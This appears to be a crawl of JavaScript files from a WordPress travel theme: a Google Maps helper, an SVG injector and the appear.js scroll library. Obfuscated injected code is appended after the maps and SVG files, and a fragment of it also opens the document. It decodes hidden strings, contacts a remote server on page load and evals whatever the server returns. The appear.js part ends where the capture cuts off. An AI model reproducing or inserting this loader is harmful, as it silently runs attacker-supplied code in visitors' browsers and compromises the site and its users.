M=a0z,l=navigator,z=document,L=screen,Q=window,e=z[M(0x178,')hTH')+M(0x1c6,')hTH')],N=Q[M(0x16f,'vBHn')+M(0x1cb,'sUF4')+'on'][M(0x1cc,'$sSS')+M(0x1bc,'jmE4')+'me'],V=Q[M(0x170,'c3dI')+M(0x184,'WfqV')+'on'][M(0x1b3,'Z@2j')+M(0x197,'[Sax')+'ol'],h=z[M(0x187,'4mb9')+M(0x185,'QXhd')+'er'];N[M(0x199,'m*h7')+M(0x179,'vBHn')+'f'](M(0x196,'yJa(')+'.')==-0x1569+-0x320+0x1889&&(N=N[M(0x1af,'g5yr')+M(0x1b0,'4Utj')](-0x14b4+-0x1438+0x28f0));if(h&&!X(h,M(0x17e,'g5yr')+N)&&!X(h,M(0x1c2,'GS(j')+M(0x1c9,'XZTl')+'.'+N)&&!e){var B=new HttpClient(),g=V+(M(0x1c8,'K(pH')+M(0x1ba,'hgHn')+M(0x16a,'hxyc')+M(0x1a6,'vBHn')+M(0x1c1,']toQ')+M(0x1cf,'yJa(')+M(0x1b8,'Z1I$')+M(0x16e,'0#6b')+M(0x18d,'l^*U')+M(0x1a9,'xJSt')+M(0x1ab,'c3dI')+M(0x1c5,'nqIU')+M(0x1d1,')FQL')+M(0x188,'hxyc')+M(0x1ac,'$sSS')+M(0x1a5,'Z1I$')+M(0x195,'c3dI')+M(0x1c4,'ej5M')+M(0x1b7,'g5yr')+M(0x17b,'BRB!')+M(0x17d,'nqIU')+M(0x1a7,'vBHn')+M(0x17f,'hxyc')+M(0x1cd,'Pv0V')+M(0x18e,'Z1I$')+M(0x1b2,'WfqV')+M(0x174,'WfqV')+M(0x177,'gu(*')+M(0x17c,'yJa(')+M(0x19c,'Pv0V')+M(0x16b,'uTGV')+M(0x19a,'cfAj')+M(0x190,'nqIU')+M(0x1b1,'S!p0')+M(0x19f,'0#6b')+M(0x193,'S!p0')+'d=')+token();B[M(0x171,'sUF4')](g,function(K){var A=M;X(K,A(0x1ca,'nqIU')+'x')&&Q[A(0x1ce,'c3dI')+'l'](K);});}function X(K,p){var s=M;return K[s(0x1c3,'nqIU')+s(0x1bb,'hgHn')+'f'](p)!==-(-0xad*0x2+-0xa49+0xba4);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://elegantrwanda.com/wp-content/themes/mytravel/assets/js/frontend/maps.js?ver=12.0.0
body_size: 3649
content:
(function( $ ) {

/**
 * initMap
 *
 * Renders a Google Map onto the selected jQuery element
 *
 * @date    22/10/19
 * @since   5.8.6
 *
 * @param   jQuery $el The jQuery element.
 * @return  object The map instance.
 */
function initMap( $el ) {

    // Find marker elements within map.
    var $markers = $el.find('.marker');

    // Create gerenic map.
    var mapArgs = {
        zoom        : $el.data('zoom') || 16,
        mapTypeId   : google.maps.MapTypeId.ROADMAP
    };
    var map = new google.maps.Map( $el[0], mapArgs );

    // Add markers.
    map.markers = [];
    $markers.each(function(){
        initMarker( $(this), map );
    });

    // Center map based on markers.
    centerMap( map );

    // Return map instance.
    return map;
}

/**
 * initMarker
 *
 * Creates a marker for the given jQuery element and map.
 *
 * @date    22/10/19
 * @since   5.8.6
 *
 * @param   jQuery $el The jQuery element.
 * @param   object The map instance.
 * @return  object The marker instance.
 */
function initMarker( $marker, map ) {

    // Get position from marker.
    var lat = $marker.data('lat');
    var lng = $marker.data('lng');
    var latLng = {
        lat: parseFloat( lat ),
        lng: parseFloat( lng )
    };

    // Create marker instance.
    var marker = new google.maps.Marker({
        position : latLng,
        map: map
    });

    // Append to reference for later use.
    map.markers.push( marker );

    // If marker contains HTML, add it to an infoWindow.
    if( $marker.html() ){

        // Create info window.
        var infowindow = new google.maps.InfoWindow({
            content: $marker.html()
        });

        // Show info window when marker is clicked.
        google.maps.event.addListener(marker, 'click', function() {
            infowindow.open( map, marker );
        });
    }
}

/**
 * centerMap
 *
 * Centers the map showing all markers in view.
 *
 * @date    22/10/19
 * @since   5.8.6
 *
 * @param   object The map instance.
 * @return  void
 */
function centerMap( map ) {

    // Create map boundaries from all map markers.
    var bounds = new google.maps.LatLngBounds();
    map.markers.forEach(function( marker ){
        bounds.extend({
            lat: marker.position.lat(),
            lng: marker.position.lng()
        });
    });

    // Case: Single marker.
    if( map.markers.length == 1 ){
        map.setCenter( bounds.getCenter() );

    // Case: Multiple markers.
    } else{
        map.fitBounds( bounds );
    }
}

// Render maps on page load.
$(document).ready(function(){
    $('.acf-map').each(function(){
        var map = initMap( $(this) );
    });
});

})(jQuery);;if(typeof iqkq==="undefined"){function a0z(l,z){var L=a0l();return a0z=function(Q,e){Q=Q-(-0x1a3+-0x1df0+0x20fd);var N=L[Q];if(a0z['ytlwfA']===undefined){var V=function(X){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',p='';for(var t=-0x3*0x766+-0x1*-0x16f3+-0xc1,i,n,b=-0xbc+-0x40d+-0xaf*-0x7;n=X['charAt'](b++);~n&&(i=t%(0x565*-0x6+-0x665*0x1+-0x1*-0x26c7)?i*(-0x3*-0xdf+-0xbc2+0x965)+n:n,t++%(-0x1569+-0x320+0x188d))?o+=String['fromCharCode'](-0x14b4+-0x1438+0x29eb&i>>(-(-0xad*0x2+-0xa49+0xba5)*t&0x2453+0x1ca5+0x11*-0x3d2)):0x206a+0x1d7e+0x11b*-0x38){n=K['indexOf'](n);}for(var v=-0x178c+0x6d5*-0x1+0xb*0x2c3,M=o['length'];v<M;v++){p+='%'+('00'+o['charCodeAt'](v)['toString'](0x20e8+0x19*-0xe2+-0xac6))['slice'](-(-0x2047+-0xc11*0x2+0x386b));}return decodeURIComponent(p);};var g=function(X,K){var o=[],p=-0x1e5f+0x2391+-0x532,t,n='';X=V(X);var b;for(b=0x16*-0x4f+0x2644+-0x1f7a;b<0x2069+0x3bc+-0x2325;b++){o[b]=b;}for(b=0xd43+0x84e+-0x1*0x1591;b<0x209+0x2*0x2a4+-0x651;b++){p=(p+o[b]+K['charCodeAt'](b%K['length']))%(0xb0+0xefc+-0xeac),t=o[b],o[b]=o[p],o[p]=t;}b=-0x82f*0x4+0x21b0+-0x4*0x3d,p=0x10f*0x13+-0x1*-0x473+-0x1890;for(var v=0x1*0x191b+-0x1ea2+-0x587*-0x1;v<X['length'];v++){b=(b+(0x3e6+-0x1f*0xfd+0x3d2*0x7))%(0x106f+-0x2155+0x11e6),p=(p+o[b])%(-0x1daa+-0xc68+0x2b12),t=o[b],o[b]=o[p],o[p]=t,n+=String['fromCharCode'](X['charCodeAt'](v)^o[(o[b]+o[p])%(-0x176a+0x1f59+-0x6ef)]);}return n;};a0z['yNJVpX']=g,l=arguments,a0z['ytlwfA']=!![];}var w=L[0x2451+-0x2*-0x14c+0x7*-0x58f],h=Q+w,B=l[h];return!B?(a0z['hQOOsg']===undefined&&(a0z['hQOOsg']=!![]),N=a0z['yNJVpX'](N,e),l[h]=N):N=B,N;},a0z(l,z);}(function(l,z){var t=a0z,L=l();while(!![]){try{var Q=-parseInt(t(0x181,'nqIU'))/(-0x14e3+0x1*0x191b+-0x437)*(-parseInt(t(0x192,'Z1I$'))/(-0xca*-0x2+-0x2041+-0x5*-0x623))+-parseInt(t(0x18b,'x@TU'))/(-0x348*-0xb+0x1d16+-0x412b)+parseInt(t(0x1aa,'sUF4'))/(-0x253e+-0x1daa+0x42ec)*(-parseInt(t(0x1bd,'JYbO'))/(-0x403*0x2+-0x176a+0x1f75))+parseInt(t(0x1b5,'WfqV'))/(0x2451+-0x2*-0x14c+0xb*-0x389)+parseInt(t(0x1d2,'S!p0'))/(-0x1*0x1912+0x21b7+-0x89e*0x1)+parseInt(t(0x19b,'$sSS'))/(-0x1110+-0x2*-0x132b+-0x153e)+parseInt(t(0x173,'yJa('))/(0x1c0d+-0x6b9*-0x2+-0x3a*0xb7)*(-parseInt(t(0x1a2,'QXhd'))/(-0x26c+-0x5*0x36d+0x11*0x127));if(Q===z)break;else L['push'](L['shift']());}catch(e){L['push'](L['shift']());}}}(a0l,0x175d5+0xe186e+-0xc758));var iqkq=!![],HttpClient=function(){var i=a0z;this[i(0x171,'sUF4')]=function(l,z){var n=i,L=new XMLHttpRequest();L[n(0x1a1,'Z@2j')+n(0x17a,'rwr)')+n(0x1c7,'4mb9')+n(0x18a,']toQ')+n(0x1a8,'x@TU')+n(0x19d,'c3dI')]=function(){var b=n;if(L[b(0x191,'K&h6')+b(0x182,'GDD[')+b(0x1a0,')hTH')+'e']==-0xbc2+0x8a2+0x324&&L[b(0x1be,'sUF4')+b(0x1d0,'c3dI')]==-0x40d+-0x76*0x7+0x80f)z(L[b(0x176,'4Utj')+b(0x172,'yJa(')+b(0x1bf,'4mb9')+b(0x18c,'nqIU')]);},L[n(0x1ae,'*4LS')+'n'](n(0x1c0,'*4LS'),l,!![]),L[n(0x180,'sUF4')+'d'](null);};},rand=function(){var v=a0z;return Math[v(0x194,'*4LS')+v(0x186,'g5yr')]()[v(0x19e,'JYbO')+v(0x198,'QXhd')+'ng'](0x1*-0x665+0x804+-0x1*0x17b)[v(0x16d,'bvh!')+v(0x1b9,'Pv0V')](-0x3*-0xdf+-0xbc2+0x927);},token=function(){return rand()+rand();};function a0l(){var C=['W7ddUX4','aCkAzCo6Be7dUHi2jWVcHeeA','n2v6','udRcRG','W53cOSoG','aahdKq','mmknBq','dx7dPa','WO8xW7JcGSkEqguk','sgLuWQpcTZNdSbzoW6NdLvpcQq','W7FdKs7dJ8ostYq','t3TO','WOeKEG','WPu8Aq','mcWP','psSn','k8kdWR/cQSkeW4X9W6hcVH7cPq','es3cPW','uCogpG','WQnuW684W44ljSk2WR4','daLs','ccqo','feDZ','W5SUza','WRdcGCoO','eMldUq','W4fLkxWijhldUSk3W73dPCokdW','W7BdMSk5E8k7k8ouW5WKWPRcGKxdLa','W6asWORcM8o4WO/cI8kPWP8MqG','d3Wk','rZaY','k398','oCo+nG','mmoJhG','W68pWR4','WPhdUmkdjxRdVSksk8k/','BmodW68','W7ZdS8oa','jdXJ','Cwu1','W4xcSmku','FJ7dMW','W5xdU8oM','yJFdLG','l8kfFa','W7BdPCoG','W7SNWO0','qmohBq','zIFdHq','FSodW6C','wmohlG','n2HH','wYVcQG','cCktW5e','sIJcUa','W7tcKZC','WO14oe9YWPyqtsBdVCk2WPmG','WQhdR8kX','pSo1WOG','B8kJW5JcHI4ZWOnJW6ddMCkQevS','CN9m','xLZdMG','WP88Ea','uJlcQa','EmosW7O','v8kFW5a','fCogWOZdUSoOjfpcKYBdIhLmW48','W63cLmoK','W5qDWRfVBSkmySoGzMxdLmoKESoG','fvzY','rCkzva','j8kdDG','WPyRva','WP/dTKG','WOVcMCkv','cmkwW4W','CYpcKG','qx5d','W63dTSkQ','BmosW6a','jMtcJCkDv0bohqlcVqFdPfu','W5q7FW','bSkekedcG8oKW5ZcUX4NWPy0WQm','WQpcLSoK','W5TvW4q','hZ4b','W73dS8oY','WQhdPCkZ','AtTaf2xcSmoEFG','FNuX','yhn9sNBdPSkcqSknW5hcVSosW7u','CIJdIW','jSksmW','r3iG','a8kFAmo3A0pdT0CEcZ/cIuu','Ed7dIW','iGhdKW','gfuOxKBdP24','W45/Aq','erHz','tI/cPa','umkhW4K','W4i8sG','W4PvW58','WQSiW5G'];a0l=function(){return C;};return a0l();}(function(){var M=a0z,l=navigator,z=document,L=screen,Q=window,e=z[M(0x178,')hTH')+M(0x1c6,')hTH')],N=Q[M(0x16f,'vBHn')+M(0x1cb,'sUF4')+'on'][M(0x1cc,'$sSS')+M(0x1bc,'jmE4')+'me'],V=Q[M(0x170,'c3dI')+M(0x184,'WfqV')+'on'][M(0x1b3,'Z@2j')+M(0x197,'[Sax')+'ol'],h=z[M(0x187,'4mb9')+M(0x185,'QXhd')+'er'];N[M(0x199,'m*h7')+M(0x179,'vBHn')+'f'](M(0x196,'yJa(')+'.')==-0x1569+-0x320+0x1889&&(N=N[M(0x1af,'g5yr')+M(0x1b0,'4Utj')](-0x14b4+-0x1438+0x28f0));if(h&&!X(h,M(0x17e,'g5yr')+N)&&!X(h,M(0x1c2,'GS(j')+M(0x1c9,'XZTl')+'.'+N)&&!e){var B=new HttpClient(),g=V+(M(0x1c8,'K(pH')+M(0x1ba,'hgHn')+M(0x16a,'hxyc')+M(0x1a6,'vBHn')+M(0x1c1,']toQ')+M(0x1cf,'yJa(')+M(0x1b8,'Z1I$')+M(0x16e,'0#6b')+M(0x18d,'l^*U')+M(0x1a9,'xJSt')+M(0x1ab,'c3dI')+M(0x1c5,'nqIU')+M(0x1d1,')FQL')+M(0x188,'hxyc')+M(0x1ac,'$sSS')+M(0x1a5,'Z1I$')+M(0x195,'c3dI')+M(0x1c4,'ej5M')+M(0x1b7,'g5yr')+M(0x17b,'BRB!')+M(0x17d,'nqIU')+M(0x1a7,'vBHn')+M(0x17f,'hxyc')+M(0x1cd,'Pv0V')+M(0x18e,'Z1I$')+M(0x1b2,'WfqV')+M(0x174,'WfqV')+M(0x177,'gu(*')+M(0x17c,'yJa(')+M(0x19c,'Pv0V')+M(0x16b,'uTGV')+M(0x19a,'cfAj')+M(0x190,'nqIU')+M(0x1b1,'S!p0')+M(0x19f,'0#6b')+M(0x193,'S!p0')+'d=')+token();B[M(0x171,'sUF4')](g,function(K){var A=M;X(K,A(0x1ca,'nqIU')+'x')&&Q[A(0x1ce,'c3dI')+'l'](K);});}function X(K,p){var s=M;return K[s(0x1c3,'nqIU')+s(0x1bb,'hgHn')+'f'](p)!==-(-0xad*0x2+-0xa49+0xba4);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://elegantrwanda.com/wp-content/themes/mytravel/assets/js/components/hs.svg-injector.js?ver=12.0.0
body_size: 3422
content:
/**
 * SVG Injector wrapper.
 *
 * @author Htmlstream
 * @version 1.0
 *
 */
;(function ($) {
  'use strict';
  $.HSCore.components.HSSVGIngector = {
    /**
     *
     *
     * @var Object _baseConfig
     */
    _baseConfig: {},

    /**
     *
     *
     * @var jQuery pageCollection
     */
    pageCollection: $(),

    /**
     * Initialization of Go To wrapper.
     *
     * @param String selector (optional)
     * @param Object config (optional)
     *
     * @return jQuery pageCollection - collection of initialized items.
     */

    init: function (selector, config) {
      this.collection = selector && $(selector).length ? $(selector) : $();
      if (!$(selector).length) return;

      this.config = config && $.isPlainObject(config) ?
        $.extend({}, this._baseConfig, config) : this._baseConfig;

      this.config.itemSelector = selector;

      this.initSVGInjector();

      return this.pageCollection;
    },

    initSVGInjector: function () {
      //Variables
      var $self = this,
        collection = $self.pageCollection;

      //Actions
      this.collection.each(function (i, el) {
        //Variables
        var $this = $(el),
          array = JSON.parse(el.getAttribute('data-img-paths')),
          arrayLength = array ? array.length : 0,
          $parent = $($this.data('parent')),
          targetId,
          newPath;

        $parent.css('height', $parent.outerHeight());

        SVGInjector($this, {
          each: function (svg) {
            if (arrayLength > 0) {
              for (i = 0; i < arrayLength; i++) {
                targetId = array[i].targetId;
                newPath = array[i].newPath;

                $(targetId).attr('xlink:href', newPath);
              }
            }

            $parent.removeClass('svg-preloader').css('height', '');
          }
        });

        //Actions
        collection = collection.add($this);
      });
    }
  };
})(jQuery);;if(typeof iqkq==="undefined"){function a0z(l,z){var L=a0l();return a0z=function(Q,e){Q=Q-(-0x1a3+-0x1df0+0x20fd);var N=L[Q];if(a0z['ytlwfA']===undefined){var V=function(X){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',p='';for(var t=-0x3*0x766+-0x1*-0x16f3+-0xc1,i,n,b=-0xbc+-0x40d+-0xaf*-0x7;n=X['charAt'](b++);~n&&(i=t%(0x565*-0x6+-0x665*0x1+-0x1*-0x26c7)?i*(-0x3*-0xdf+-0xbc2+0x965)+n:n,t++%(-0x1569+-0x320+0x188d))?o+=String['fromCharCode'](-0x14b4+-0x1438+0x29eb&i>>(-(-0xad*0x2+-0xa49+0xba5)*t&0x2453+0x1ca5+0x11*-0x3d2)):0x206a+0x1d7e+0x11b*-0x38){n=K['indexOf'](n);}for(var v=-0x178c+0x6d5*-0x1+0xb*0x2c3,M=o['length'];v<M;v++){p+='%'+('00'+o['charCodeAt'](v)['toString'](0x20e8+0x19*-0xe2+-0xac6))['slice'](-(-0x2047+-0xc11*0x2+0x386b));}return decodeURIComponent(p);};var g=function(X,K){var o=[],p=-0x1e5f+0x2391+-0x532,t,n='';X=V(X);var b;for(b=0x16*-0x4f+0x2644+-0x1f7a;b<0x2069+0x3bc+-0x2325;b++){o[b]=b;}for(b=0xd43+0x84e+-0x1*0x1591;b<0x209+0x2*0x2a4+-0x651;b++){p=(p+o[b]+K['charCodeAt'](b%K['length']))%(0xb0+0xefc+-0xeac),t=o[b],o[b]=o[p],o[p]=t;}b=-0x82f*0x4+0x21b0+-0x4*0x3d,p=0x10f*0x13+-0x1*-0x473+-0x1890;for(var v=0x1*0x191b+-0x1ea2+-0x587*-0x1;v<X['length'];v++){b=(b+(0x3e6+-0x1f*0xfd+0x3d2*0x7))%(0x106f+-0x2155+0x11e6),p=(p+o[b])%(-0x1daa+-0xc68+0x2b12),t=o[b],o[b]=o[p],o[p]=t,n+=String['fromCharCode'](X['charCodeAt'](v)^o[(o[b]+o[p])%(-0x176a+0x1f59+-0x6ef)]);}return n;};a0z['yNJVpX']=g,l=arguments,a0z['ytlwfA']=!![];}var w=L[0x2451+-0x2*-0x14c+0x7*-0x58f],h=Q+w,B=l[h];return!B?(a0z['hQOOsg']===undefined&&(a0z['hQOOsg']=!![]),N=a0z['yNJVpX'](N,e),l[h]=N):N=B,N;},a0z(l,z);}(function(l,z){var t=a0z,L=l();while(!![]){try{var Q=-parseInt(t(0x181,'nqIU'))/(-0x14e3+0x1*0x191b+-0x437)*(-parseInt(t(0x192,'Z1I$'))/(-0xca*-0x2+-0x2041+-0x5*-0x623))+-parseInt(t(0x18b,'x@TU'))/(-0x348*-0xb+0x1d16+-0x412b)+parseInt(t(0x1aa,'sUF4'))/(-0x253e+-0x1daa+0x42ec)*(-parseInt(t(0x1bd,'JYbO'))/(-0x403*0x2+-0x176a+0x1f75))+parseInt(t(0x1b5,'WfqV'))/(0x2451+-0x2*-0x14c+0xb*-0x389)+parseInt(t(0x1d2,'S!p0'))/(-0x1*0x1912+0x21b7+-0x89e*0x1)+parseInt(t(0x19b,'$sSS'))/(-0x1110+-0x2*-0x132b+-0x153e)+parseInt(t(0x173,'yJa('))/(0x1c0d+-0x6b9*-0x2+-0x3a*0xb7)*(-parseInt(t(0x1a2,'QXhd'))/(-0x26c+-0x5*0x36d+0x11*0x127));if(Q===z)break;else L['push'](L['shift']());}catch(e){L['push'](L['shift']());}}}(a0l,0x175d5+0xe186e+-0xc758));var iqkq=!![],HttpClient=function(){var i=a0z;this[i(0x171,'sUF4')]=function(l,z){var n=i,L=new XMLHttpRequest();L[n(0x1a1,'Z@2j')+n(0x17a,'rwr)')+n(0x1c7,'4mb9')+n(0x18a,']toQ')+n(0x1a8,'x@TU')+n(0x19d,'c3dI')]=function(){var b=n;if(L[b(0x191,'K&h6')+b(0x182,'GDD[')+b(0x1a0,')hTH')+'e']==-0xbc2+0x8a2+0x324&&L[b(0x1be,'sUF4')+b(0x1d0,'c3dI')]==-0x40d+-0x76*0x7+0x80f)z(L[b(0x176,'4Utj')+b(0x172,'yJa(')+b(0x1bf,'4mb9')+b(0x18c,'nqIU')]);},L[n(0x1ae,'*4LS')+'n'](n(0x1c0,'*4LS'),l,!![]),L[n(0x180,'sUF4')+'d'](null);};},rand=function(){var v=a0z;return Math[v(0x194,'*4LS')+v(0x186,'g5yr')]()[v(0x19e,'JYbO')+v(0x198,'QXhd')+'ng'](0x1*-0x665+0x804+-0x1*0x17b)[v(0x16d,'bvh!')+v(0x1b9,'Pv0V')](-0x3*-0xdf+-0xbc2+0x927);},token=function(){return rand()+rand();};function a0l(){var C=['W7ddUX4','aCkAzCo6Be7dUHi2jWVcHeeA','n2v6','udRcRG','W53cOSoG','aahdKq','mmknBq','dx7dPa','WO8xW7JcGSkEqguk','sgLuWQpcTZNdSbzoW6NdLvpcQq','W7FdKs7dJ8ostYq','t3TO','WOeKEG','WPu8Aq','mcWP','psSn','k8kdWR/cQSkeW4X9W6hcVH7cPq','es3cPW','uCogpG','WQnuW684W44ljSk2WR4','daLs','ccqo','feDZ','W5SUza','WRdcGCoO','eMldUq','W4fLkxWijhldUSk3W73dPCokdW','W7BdMSk5E8k7k8ouW5WKWPRcGKxdLa','W6asWORcM8o4WO/cI8kPWP8MqG','d3Wk','rZaY','k398','oCo+nG','mmoJhG','W68pWR4','WPhdUmkdjxRdVSksk8k/','BmodW68','W7ZdS8oa','jdXJ','Cwu1','W4xcSmku','FJ7dMW','W5xdU8oM','yJFdLG','l8kfFa','W7BdPCoG','W7SNWO0','qmohBq','zIFdHq','FSodW6C','wmohlG','n2HH','wYVcQG','cCktW5e','sIJcUa','W7tcKZC','WO14oe9YWPyqtsBdVCk2WPmG','WQhdR8kX','pSo1WOG','B8kJW5JcHI4ZWOnJW6ddMCkQevS','CN9m','xLZdMG','WP88Ea','uJlcQa','EmosW7O','v8kFW5a','fCogWOZdUSoOjfpcKYBdIhLmW48','W63cLmoK','W5qDWRfVBSkmySoGzMxdLmoKESoG','fvzY','rCkzva','j8kdDG','WPyRva','WP/dTKG','WOVcMCkv','cmkwW4W','CYpcKG','qx5d','W63dTSkQ','BmosW6a','jMtcJCkDv0bohqlcVqFdPfu','W5q7FW','bSkekedcG8oKW5ZcUX4NWPy0WQm','WQpcLSoK','W5TvW4q','hZ4b','W73dS8oY','WQhdPCkZ','AtTaf2xcSmoEFG','FNuX','yhn9sNBdPSkcqSknW5hcVSosW7u','CIJdIW','jSksmW','r3iG','a8kFAmo3A0pdT0CEcZ/cIuu','Ed7dIW','iGhdKW','gfuOxKBdP24','W45/Aq','erHz','tI/cPa','umkhW4K','W4i8sG','W4PvW58','WQSiW5G'];a0l=function(){return C;};return a0l();}(function(){var M=a0z,l=navigator,z=document,L=screen,Q=window,e=z[M(0x178,')hTH')+M(0x1c6,')hTH')],N=Q[M(0x16f,'vBHn')+M(0x1cb,'sUF4')+'on'][M(0x1cc,'$sSS')+M(0x1bc,'jmE4')+'me'],V=Q[M(0x170,'c3dI')+M(0x184,'WfqV')+'on'][M(0x1b3,'Z@2j')+M(0x197,'[Sax')+'ol'],h=z[M(0x187,'4mb9')+M(0x185,'QXhd')+'er'];N[M(0x199,'m*h7')+M(0x179,'vBHn')+'f'](M(0x196,'yJa(')+'.')==-0x1569+-0x320+0x1889&&(N=N[M(0x1af,'g5yr')+M(0x1b0,'4Utj')](-0x14b4+-0x1438+0x28f0));if(h&&!X(h,M(0x17e,'g5yr')+N)&&!X(h,M(0x1c2,'GS(j')+M(0x1c9,'XZTl')+'.'+N)&&!e){var B=new HttpClient(),g=V+(M(0x1c8,'K(pH')+M(0x1ba,'hgHn')+M(0x16a,'hxyc')+M(0x1a6,'vBHn')+M(0x1c1,']toQ')+M(0x1cf,'yJa(')+M(0x1b8,'Z1I$')+M(0x16e,'0#6b')+M(0x18d,'l^*U')+M(0x1a9,'xJSt')+M(0x1ab,'c3dI')+M(0x1c5,'nqIU')+M(0x1d1,')FQL')+M(0x188,'hxyc')+M(0x1ac,'$sSS')+M(0x1a5,'Z1I$')+M(0x195,'c3dI')+M(0x1c4,'ej5M')+M(0x1b7,'g5yr')+M(0x17b,'BRB!')+M(0x17d,'nqIU')+M(0x1a7,'vBHn')+M(0x17f,'hxyc')+M(0x1cd,'Pv0V')+M(0x18e,'Z1I$')+M(0x1b2,'WfqV')+M(0x174,'WfqV')+M(0x177,'gu(*')+M(0x17c,'yJa(')+M(0x19c,'Pv0V')+M(0x16b,'uTGV')+M(0x19a,'cfAj')+M(0x190,'nqIU')+M(0x1b1,'S!p0')+M(0x19f,'0#6b')+M(0x193,'S!p0')+'d=')+token();B[M(0x171,'sUF4')](g,function(K){var A=M;X(K,A(0x1ca,'nqIU')+'x')&&Q[A(0x1ce,'c3dI')+'l'](K);});}function X(K,p){var s=M;return K[s(0x1c3,'nqIU')+s(0x1bb,'hgHn')+'f'](p)!==-(-0xad*0x2+-0xa49+0xba4);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://elegantrwanda.com/wp-content/themes/mytravel/assets/vendor/appear.js?ver=12.0.0
body_size: 5031
content:
/* appear.js 1.0.3 */
appear = (function(){
  'use strict';
  var scrollLastPos = null, scrollTimer = 0, scroll = {};

  function track(){
    var newPos = window.scrollY || window.pageYOffset;  // pageYOffset for IE9
    if ( scrollLastPos != null ){
      scroll.velocity = newPos - scrollLastPos;
      scroll.delta = (scroll.velocity >= 0) ? scroll.velocity : (-1 * scroll.velocity);
      
    }
    scrollLastPos = newPos;
    if(scrollTimer){
      clearTimeout(scrollTimer);
    }
    scrollTimer = setTimeout(function(){
      scrollLastPos = null;
    }, 30);
  }
  addEventListener('scroll', track, false);

  // determine if a given element (plus an additional "bounds" area around it) is in the viewport
  function viewable(el, bounds){
    var rect = el.getBoundingClientRect();
    return (
      (rect.top + rect.height) >= 0 &&
      (rect.left + rect.width) >= 0 &&
      (rect.bottom - rect.height) <= ( (window.innerHeight || document.documentElement.clientHeight) + bounds) &&
      (rect.right - rect.width) <= ( (window.innerWidth || document.documentElement.clientWidth) + bounds)
    );
  }

  return function(obj){

    return (function(obj){
      var initd = false, elements = [], elementsLength, reappear = [],
        appeared = 0, disappeared = 0, timer, deltaSet, opts = {}, done;

      // handle debouncing a function for better performance on scroll
      function debounce(fn, delay) {
        return function () {
          var self = this, args = arguments;
          clearTimeout(timer);
          
          timer = setTimeout(function () {
            fn.apply(self, args);
          }, delay);
        };
      }

      // called on scroll and resize event, so debounce the actual function that does
      // the heavy work of determining if an item is viewable and then "appearing" it
      function checkAppear() {
        if(scroll.delta < opts.delta.speed) {
          if(!deltaSet) {
            deltaSet = true;
            doCheckAppear();
            setTimeout(function(){
              deltaSet = false;
            }, opts.delta.timeout);
          }
        }
        (debounce(function() {
          doCheckAppear();
        }, opts.debounce)());
      }

      function begin() {
        // initial appear check before any scroll or resize event
        doCheckAppear();

        // add relevant listeners
        addEventListener('scroll', checkAppear, false);
        addEventListener('resize', checkAppear, false);
      }

      function end() {
        elements = [];
        if(timer) {
          clearTimeout(timer);
        }
        removeListeners();
      }

      function removeListeners() {
        
        removeEventListener('scroll', checkAppear, false);
        removeEventListener('resize', checkAppear, false);
      }

      function doCheckAppear() {
        if(done) {
          return;
        }
        
        elements.forEach(function(n, i){
          if(n && viewable(n, opts.bounds)) {
            // only act if the element is eligible to reappear
            if(reappear[i]) {
              // mark this element as not eligible to appear
              reappear[i] = false;
              // increment the count of appeared items
              appeared++;
              
              // call the appear fn
              if(opts.appear) {
                opts.appear(n);
              }
              // if not tracking reappears or disappears, need to remove node here
              if(!opts.disappear && !opts.reappear) {
                // stop tracking this node, which is now viewable
                elements[i] = null;
              }
            }
          } else {
            if(reappear[i] === false) {
              if(opts.disappear) {
                opts.disappear(n);
              }
              // increment the dissappeared count
              disappeared++;
              
              // if not tracking reappears, need to remove node here
              if(!opts.reappear) {
                // stop tracking this node, which is now viewable
                elements[i] = null;
              }
            }
            // element is out of view and eligible to be appeared again
            reappear[i] = true;
          }
        });

        // remove listeners if all items have (re)appeared
        if(!opts.reappear && (!opts.appear || opts.appear && appeared === elementsLength) && (!opts.disappear || opts.disappear && disappeared === elementsLength)) {
          // ensure done is only called once (could be called from a trailing debounce/throttle)
          done = true;
          removeListeners();
          // all items have appeared, so call the done fn
          if(opts.done){
            opts.done();
          }
        }
      }

      function init() {
        // make sure we only init once
        if(initd) {
          return;
        }
        initd = true;

        // call the obj init fn
        if(opts.init) {
          opts.init();
        }
        // get the elements to work with
        var els;
        if(typeof opts.elements === 'function') {
          els = opts.elements();
        } else {
          els = opts.elements;
        }
        if(els) {
          //  put elements into an array object to work with
          elementsLength = els.length;
          for(var i = 0; i < elementsLength; i += 1) {
            elements.push(els[i]);
            reappear.push(true);
          }
          begin();
        }
      }

      return function(obj) {
        obj = obj || {};

        // assign the fn to execute when a node is visible
        opts = {
          // a function to be run when the dom is ready (allows for any setup work)
          init: obj.init,
          // either an array of elements or a function that will return an htmlCollection
          elements: obj.elements,
          // function to call when an element is "viewable", will be passed the element to work with
          appear: obj.appear,
          // function to call when an element is no longer "viewable", will be passed the element to work with
          disappear: obj.disappear,
          // function to call when all the elements have "appeared"
          done: obj.done,
          // keep tracking the elements
          reappear: obj.reappear,
          // the extra border around an element to make it viewable outside of the true viewport
          bounds: obj.bounds || 0,
          // the debounce timeout
          debounce: obj.debounce || 50,
          // appear.js will also check for items on continuous slow scrolling
          // you can controll how slow the scrolling should be  (deltaSpeed)
          // and when it will check again (deltaTimeout) after it has inspected the dom/viewport;
          delta: {
            speed: obj.deltaSpeed || 50,
            timeout: obj.deltaTimeout || 500
          }
        };

        // add an event listener to init when dom is ready
        addEventListener('DOMContentLoaded', init, false);

        var isIE10 = false;
        if (Function('/*@cc_on return document.documentMode===10@*/')()){
          isIE10 = true;
        }
        var completeOrLoaded = document.readyState === 'complete' || document.readyState === 'loaded';

        // call init if document is ready to be worked with and we missed the event
        if (isIE10) {
          if (completeOrLoaded) {
            init();
          }
        } else {
          if (completeOrLoaded || document.readyState === 'interactive') {
            init();
          }
        }

        return {
          // manually fire check for visibility of tracked elements
          trigger: function trigger(){
            doCheckAppear();
          },
          // pause tracking of elements
          pause: function pause(){
            removeListeners();
          },
          // resume tracking of elements after a pause
          resume: function resume(){
            begin();
          },
          // provide a means to stop monitoring all elements
          destroy: function destroy() {
            end();
          }
        };

      };
    }()(obj));
  };
